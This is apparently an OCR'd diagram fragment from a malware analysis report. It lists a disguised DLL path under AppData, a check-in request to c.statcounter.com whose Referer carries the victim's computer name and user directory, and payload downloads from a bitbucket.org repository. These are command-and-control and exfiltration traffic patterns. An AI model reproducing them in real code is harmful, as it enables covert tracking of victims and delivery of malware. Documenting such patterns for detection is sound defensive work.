 DLL
%AppData%¥Microsoft¥
Vault¥SecureBootUEFI.dat
HTTP Request 1:
GET /[0-9]{8}/0/[a-z][0-9]{7}/1/ HTTP/1.1
Referer: LIVE>{Count(A)},{Count(B)}> {ComputerName} / {UserDirectory} / {EncodeString}
User-Agent: Mozilla/5.0
Host: c.statcounter.com
c.statcounter.com
Check access
HTTP Request 2:
GET /hawnbzsd/hawnbzsd/downloads/{EncodeString}_{Count(A)}.A HTTP/1.1
User-Agent: Mozilla/5.0
Host: bitbucket.org
Actor
HTTP Request 3:
GET /hawnbzsd/hawnbzsd/downloads/{EncodeString}_{Count(B)}.B HTTP/1.1
User-Agent: Mozilla/5.0
Host: bitbucket.org
Upload
bitbucket.org